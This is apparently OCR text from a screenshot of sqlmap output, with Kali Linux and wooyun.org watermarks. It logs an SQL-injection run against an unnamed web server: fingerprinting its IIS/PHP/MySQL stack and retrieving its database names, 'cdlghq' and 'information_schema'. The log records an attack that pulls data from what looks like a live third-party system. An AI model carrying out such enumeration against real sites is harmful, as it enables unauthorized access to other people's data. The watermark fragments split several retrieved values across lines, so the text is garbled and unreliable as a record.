 [22:16:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:16:48] [INFO] fetching database names
[22:16:48] [INFO] fetching number of databases
[22:16:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:16:48] [INFO] retrieved:
[22:16:59] [WARNING] reflective value(s) found and filtering out
2
[22:17:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[22:18:07] [INFO] retrieved: inf
[22:20:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
or
[22:23:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
KALI LINUX™
mation_schema
[22:32:43] [INFO] retrieved: cdlgh
[22:36:55] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
q
available databases [2]:
[*] cdlghq
[*] information_schema
www.wooyun.org